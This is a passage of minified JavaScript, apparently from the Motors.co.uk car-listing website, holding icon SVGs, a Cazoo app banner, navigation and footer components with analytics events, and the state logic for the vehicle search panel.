0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Vt(){return React.createElement(React.Fragment,null,React.createElement(jt,{height:20,width:20}),"Get the ",React.createElement(Tt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var It=n(7041);const Dt=a.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Ht=n(4188),Zt=n(9325);const qt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Wt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Bt=a.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=a,window.ReactDOM=i,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,a.useState)(!1),n="top banner";return a.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},a.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},a.createElement(Vt,null)),a.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},a.createElement(Vt,null)),a.createElement(It.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},a.createElement(Dt,null)))},window.m.DealerAdmin=Ht.default,window.m.LazyModal=Zt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,a.useState)(!1),[i,l]=(0,a.useState)(null),[c,s]=(0,a.useState)(null),[d,m]=(0,a.useState)(null),[p,f]=(0,a.useState)([]),[h,v]=(0,a.useState)([]),[g,y]=function(){const e=(0,a.useRef)(!1),t=ut.documentElement,{body:n}=ut;return[r=>{if(!n||!n.style||e.current)return;const o=window.innerWidth-t.clientWidth,a=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,i=document.querySelector("#mainContent"),l=document.querySelector("#mainNav"),c="".concat(a+o,"px");i&&l&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",i.style.paddingRight=c,r&&(l.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),o=document.querySelector("#mainNav");r&&o&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",o.style.paddingRight=""),e.current=!1}]}(),b=(0,u.Ub)("(min-width: ".concat(ft,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!i,C=!!d,E=r||w||C;(0,st.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();v(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),f(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,a.useEffect)(()=>{o(!1),l(null),s(null),m(null)},[b]);const k=()=>{o(e=>{var t;var n;return e||i||d?(d&&m(null),i&&l(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),l(null)},S=e=>{s(t=>t===e?null:e)},M=(0,a.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&l(null)},[b,y,g]);return(0,a.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),M("shortlist")})},[p,M]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,dt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:i,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:C?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&M(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:E,qa:n,shortlistVehiclesCount:p.length,toggleMainMobileNav:k,toggleMainNav:e=>{l(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:S}),React.createElement(pt,{activeMainNav:i,activeMobileSecondaryNav:c,toggleMainMobileNav:k,toggleMobileSecondaryNav:S}),React.createElement(Ce,{activeMainNav:i,isLargeScreen:b,qa:n}),React.createElement(ct,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:h,shortlistVehicles:p,toggleLazyNav:k}),(r||w||C)&&React.createElement("div",{className:"overlay",onClick:()=>{if(C){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),l(null),s(null),m(null),y()}}),React.createElement(se,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,a.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return a.createElement("footer",{className:"mot-footer"},a.createElement("div",{className:"container grid"},a.createElement("div",{className:"col l-4 l-order-2"},a.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(qt).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,r)},a.createElement(n,{"aria-label":"".concat(t," icon")})))})),a.createElement(Ee,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),a.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Wt).map(e=>{let[t,{href:n,text:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),a.createElement("li",null,a.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),a.createElement("div",{className:"col l-6 mot-footer__legal small-text"},a.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),a.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),a.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",a.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),a.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),a.createElement("p",null,"© Copyright 2006-",s.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),a.createElement("p",null,"Contains OS data © Crown copyright and database rights ",s.S5),a.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",s.S5),a.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",s.S5))),a.createElement(It.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},a.createElement(Bt,null)))},window.m.fn=window.m.fn||{};var Ut=n(181),Ft=n.n(Ut),zt=n(182),Gt=n.n(zt);const $t={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},Kt=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Yt(e){e.DealerId&&e.DealerId>0&&Kt.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,s.uJ)(r)||Kt.indexOf(n)>-1)continue;const o=$t[n],a=o&&r!==o;if(!o||a){if((0,s.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(a||!o&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Jt(e){const t=(0,s.R5)(e);return t?JSON.parse(t):null}const Xt=new Map,Qt=new Map;function en(e){return Qt.get(e)}async function tn(e,t){var n;const r=function(e){var t;const n=(null!==(t=Qt.get(e))&&void 0!==t?t:0)+1;return Qt.set(e,n),n}(e);null===(n=Xt.get(e))||void 0===n||n.abort();const o=new AbortController;Xt.set(e,o);try{const n=await t(o.signal);return en(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(en(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Xt.get(e)===o&&Xt.delete(e)}}function nn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),o={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&c()(o,t(e,n[e]));return o.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:o}),o},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?Lt.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Yt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>o=>{const{SearchContext:a}=window.m.Store.getState(),i=a.panel;return i?(r(!0,t),tn("home_count",t=>Lt.LV.post(i,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&o(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search count:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:o,SearchJSON:a,SearchPanel:i}=window.m.Store.getState(),l=!0===e&&o.update_all?o.update_all:o.update;return l?(r(!0,"SearchPanel"),tn("update",e=>Lt.LV.post(l,a,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=c()(n,{PostCode:a.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(Gt()({},i,r)))}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search panel:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:o,SearchPagination:a}=window.m.Store.getState(),i=o.search;return i?(r(!0),tn("search",t=>Lt.LV.post(i,{isNewSearch:!0,pagination:a,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,s.hZ)("m:results");const r=window.m.Store.getState(),a="van"===o.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",i={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Jt(a)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search results:",(0,d.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),o=n.reset,a=!e&&(0,s.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):o?Lt.LV.post(o,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(c()({},e,{PostCode:a.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ft()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ft()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:o}=t.payload;let a=e.invalid.slice();return a=a.filter(e=>e.key!==n),o||a.push({key:n,msg:r}),c()({},e,{invalid:a})}case"SET_SEARCH_CONTEXT":return c()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return c()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 